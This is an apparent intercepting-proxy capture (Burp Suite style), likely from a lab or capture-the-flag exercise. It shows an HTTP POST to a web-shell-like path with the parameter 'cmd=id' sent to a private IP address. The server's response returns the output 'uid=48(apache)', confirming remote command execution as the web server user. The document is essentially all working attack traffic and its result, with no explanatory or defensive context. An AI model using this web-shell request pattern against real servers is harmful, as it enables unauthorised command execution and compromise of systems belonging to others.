 Request
Pretty Raw \n Actions
1 POST /_ul/vert16x?cmd=id HTTP/1.1
2 Host: 172.31.17.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=q44f3nvtrbll7lo6rf2f20kh7m
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 500 Internal Server Error
2 Date: Thu, 09 Sep 2021 15:55:42 GMT
3 Server: Apache/2.4.48 () PHP/7.4.15
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.4.15
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 50
11 Content-Type: text/html; charset=UTF-8
12
13 1 uid=48(apache) gid=48(apache) groups=48(apache)
14